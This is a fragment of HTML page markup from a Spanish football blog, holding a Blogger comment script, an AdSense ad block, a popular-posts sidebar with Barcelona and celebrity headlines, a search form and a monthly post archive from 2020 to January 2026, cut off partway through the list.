<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2015/08/liga-bbva-20152016-horarios-de-la-jornada-4-5-y-6.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/5997514656169386019/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(533)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
